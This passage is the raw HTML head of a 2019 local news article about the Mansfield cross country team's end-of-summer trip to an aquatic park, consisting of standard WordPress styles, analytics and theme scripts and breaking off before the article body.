

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://residentnewsnetwork.com/summer-sessions-end-with-splash-and-dash/
body_size: 54655
content:
<!doctype html >
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
    <meta charset="UTF-8" />
    <title>Summer Sessions End With Splash and Dash | Resident News Network</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://residentnewsnetwork.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://residentnewsnetwork.com/wp-content/uploads/2021/12/cropped-R-Site-Icon-1-300x300.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://residentnewsnetwork.com/wp-content/uploads/2021/12/cropped-R-Site-Icon-1-300x300.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://residentnewsnetwork.com/wp-content/uploads/2021/12/cropped-R-Site-Icon-1-300x300.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://residentnewsnetwork.com/wp-content/uploads/2021/12/cropped-R-Site-Icon-1-300x300.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://residentnewsnetwork.com/wp-content/uploads/2021/12/cropped-R-Site-Icon-1-300x300.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://residentnewsnetwork.com/wp-content/uploads/2021/12/cropped-R-Site-Icon-1-300x300.jpg"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Resident News Network &raquo; Feed" href="https://residentnewsnetwork.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Resident News Network &raquo; Comments Feed" href="https://residentnewsnetwork.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Resident News Network &raquo; iCal Feed" href="https://residentnewsnetwork.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Resident News Network &raquo; Summer Sessions End With Splash and Dash Comments Feed" href="https://residentnewsnetwork.com/summer-sessions-end-with-splash-and-dash/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/residentnewsnetwork.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://residentnewsnetwork.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-sponsors-css' href='https://residentnewsnetwork.com/wp-content/plugins/wp-sponsors/assets/dist/css/public.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://residentnewsnetwork.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://residentnewsnetwork.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C900%2C500%2C700%2C300%7CSatisfy%3A500%2C400%7CRaleway%3A400%7COswald%3A700%2C400%7COrbitron%3A700%2C400&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://residentnewsnetwork.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='open_iconic-css' href='https://residentnewsnetwork.com/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://residentnewsnetwork.com/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='custom_css-css' href='https://residentnewsnetwork.com/wp-content/plugins/custom-theme-functions/custom.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://residentnewsnetwork.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://residentnewsnetwork.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' />
<script type="text/javascript" src="https://residentnewsnetwork.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://residentnewsnetwork.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://residentnewsnetwork.com/wp-content/plugins/wp-sponsors/assets/dist/js/public.js?ver=3.5.1" id="wp-sponsors-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-N72HL8XFB9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["residentnewsnetwork.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-N72HL8XFB9", {"googlesitekit_post_type":"post","googlesitekit_post_date":"20190804"});
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->

<!-- OG: 3.2.7 -->
<meta property="og:image" content="https://residentnewsnetwork.com/wp-content/uploads/2019/08/splashdash.jpg"><meta property="og:image:secure_url" content="https://residentnewsnetwork.com/wp-content/uploads/2019/08/splashdash.jpg"><meta property="og:image:width" content="760"><meta property="og:image:height" content="370"><meta property="og:image:alt" content="splash-dash-Mansfield-cross-country"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Pre-season summer sessions for the Mansfield cross country team ended on Friday, August 2. The team concluded their organized team activities with a bit of splash and dash just 11 days before the start of school. Select members of the Tiger long distance team were rewarded with a trip to the Alma Aquatic Park to..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Resident News Network"><meta property="og:title" content="Summer Sessions End With Splash and Dash"><meta property="og:url" content="https://residentnewsnetwork.com/summer-sessions-end-with-splash-and-dash/"><meta property="og:updated_time" content="2019-08-04T13:39:23-05:00">
<meta property="article:tag" content="dash"><meta property="article:tag" content="Mansfield"><meta property="article:tag" content="splash"><meta property="article:tag" content="Track"><meta property="article:published_time" content="2019-08-04T19:39:23+00:00"><meta property="article:modified_time" content="2019-08-04T19:39:23+00:00"><meta property="article:section" content="Sports"><meta property="article:author:first_name" content="Tammy"><meta property="article:author:last_name" content="Teague"><meta property="article:author:username" content="Tammy Teague">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://residentnewsnetwork.com/wp-content/uploads/2019/08/splashdash.jpg"><meta property="twitter:image:alt" content="splash-dash-Mansfield-cross-country"><meta property="twitter:title" content="Summer Sessions End With Splash and Dash"><meta property="twitter:description" content="Pre-season summer sessions for the Mansfield cross country team ended on Friday, August 2. The team concluded their organized team activities with a bit of splash and dash just 11 days before the..."><meta property="twitter:url" content="https://residentnewsnetwork.com/summer-sessions-end-with-splash-and-dash/">
<meta itemprop="image" content="https://residentnewsnetwork.com/wp-content/uploads/2019/08/splashdash.jpg"><meta itemprop="name" content="Summer Sessions End With Splash and Dash"><meta itemprop="description" content="Pre-season summer sessions for the Mansfield cross country team ended on Friday, August 2. The team concluded their organized team activities with a bit of splash and dash just 11 days before the start of school. Select members of the Tiger long distance team were rewarded with a trip to the Alma Aquatic Park to..."><meta itemprop="datePublished" content="2019-08-04"><meta itemprop="dateModified" content="2019-08-04T19:39:23+00:00"><meta itemprop="author" content="Tammy Teague">
<meta property="profile:first_name" content="Tammy"><meta property="profile:last_name" content="Teague"><meta property="profile:username" content="Tammy Teague">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://residentnewsnetwork.com/wp-json/" /><link rel="alternate" type="application/json" href="https://residentnewsnetwork.com/wp-json/wp/v2/posts/14810" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://residentnewsnetwork.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://residentnewsnetwork.com/summer-sessions-end-with-splash-and-dash/" />
<link rel='shortlink' href='https://residentnewsnetwork.com/?p=14810' />
<link rel="alternate" type="application/json+oembed" href="https://residentnewsnetwork.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresidentnewsnetwork.com%2Fsummer-sessions-end-with-splash-and-dash%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://residentnewsnetwork.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresidentnewsnetwork.com%2Fsummer-sessions-end-with-splash-and-dash%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.144.0" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://residentnewsnetwork.com"><link rel="alternate" href="https://residentnewsnetwork.com/wp-json/tribe/events/v1/" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/residentnewsnetwork.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/residentnewsnetwork.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";
var td_get_template_directory_uri="https:\/\/residentnewsnetwork.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7a16331cd4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
